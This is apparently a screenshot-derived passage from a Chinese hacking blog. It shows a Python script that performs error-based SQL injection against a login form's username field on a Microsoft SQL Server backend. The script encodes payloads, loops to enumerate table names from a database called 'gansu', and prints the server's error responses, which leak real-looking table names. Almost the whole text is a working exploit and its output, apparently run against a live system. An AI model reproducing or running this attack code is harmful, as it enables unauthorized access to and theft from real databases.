 123 def get_tables(database):
124 payload1 = "admin' and (select top 1 '~~'+name+'~~' from {}.dbo.sysobjects where xtype='U')>1--".format(database)
125 payload2 = "admin' and (select top 1 '~~'+name+'~~' from {}.dbo.sysobjects where xtype='U' and name not in ({}))>1 --"
126
127 #先得到第一张表名
128 en_payload = encode_payload(payload1)
129 data = {"userName": en_payload,"userPwd": "823d9ed14f2b86bb15234e4893c3ec54"}
130 html = requests.post(url=url,data=data,headers=headers).content
131 c_table = re.search(r'~~(.*?)~~', html).group(1)
132
133 #通过for循环得到其他的表名
134 tables = list()
135 for x in xrange(5):
136 tables.append("'"+c_table+"'")
137 fm = ",".join(str(table) for table in tables)
138 _payload = payload2.format(database,fm)
139 print _payload
140 data = {"userName": encode_payload(_payload),"userPwd": "9ad64932f8832810867a5b9e956206ca"}
141 html = requests.post(url=url,data=data,headers=headers).content
142 print html
143 c_table = re.search(r'~~(.*?)~~', html).group(1)
144 print tables
145
146 get_tables('gansu')
147
admin' and (select top 1 '~~'+name+'~~' from gansu.dbo.sysobjects where xtype='U' and name not in ('SY_DATA'))>1 --
{"iserror":true,"message":"在将 nvarchar 值 '~~sys_ins_process~~' 转换成数据类型 int 时失败。","data":null,"errorfieldlist":null}
admin' and (select top 1 '~~'+name+'~~' from gansu.dbo.sysobjects where xtype='U' and name not in ('SY_DATA','sys_ins_process'))>1 --
{"iserror":true,"message":"在将 nvarchar 值 '~~CC_KHXXCJB~~' 转换成数据类型 int 时失败。","data":null,"errorfieldlist":null}
admin' and (select top 1 '~~'+name+'~~' from gansu.dbo.sysobjects where xtype='U' and name not in ('SY_DATA','sys_ins_process','CC_KHXXCJB'))>1 --
{"iserror":true,"message":"在将 nvarchar 值 '~~sys_def_activityoperation~~' 转换成数据类型 int 时失败。","data":null,"errorfieldlist":null}
admin' and (select top 1 '~~'+name+'~~' from gansu.dbo.sysobjects where xtype='U' and name not in
('SY_DATA','sys_ins_process','CC_KHXXCJB','sys_def_activityoperation'))>1 --
{"iserror":true,"message":"在将 nvarchar 值 '~~cc_dw_dwcgl~~' 转换成数据类型 int 时失败。","data":null,"errorfieldlist":null}
admin' and (select top 1 '~~'+name+'~~' from gansu.dbo.sysobjects where xtype='U' and name not in
('SY_DATA','sys_ins_process','CC_KHXXCJB','sys_def_activityoperation','cc_dw_dwcgl'))>1 --
{"iserror":true,"message":"在将 nvarchar 值 '~~CC_ManagementChange~~' 转换成数据类型 int 时失败。","data":null,"errorfieldlist":null}
["'SY_DATA'", "'sys_ins_process'", "'CC_KHXXCJB'", "'sys_def_activityoperation'", "'cc_dw_dwcgl'"]
[Finished in 10.3s]
HACK学习呀